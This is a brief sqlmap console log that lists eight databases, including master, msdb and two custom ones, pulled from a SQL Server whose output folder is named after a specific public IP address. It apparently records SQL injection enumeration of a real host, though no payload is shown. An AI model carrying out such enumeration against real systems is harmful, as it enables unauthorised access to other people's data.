 Sqlmap
[19:01:28] [INFO] retrieved: laishannl
[19:01:28] [INFO] retrieved: master
[19:01:29] [INFO] retrieved: model
[19:01:29] [INFO] retrieved: msdb
[19:01:29] [INFO] retrieved: ReportServer
[19:01:29] [INFO] retrieved: ReportServerTempDB
[19:01:29] [INFO] retrieved: tempdb
[19:01:29] [INFO] retrieved: yantainl
available databases [8]:
[*] laishannl
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] yantainl
[19:01:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.56.40.229'
[*] shutting down at 19:01:29
C:\Python27\sqlmap>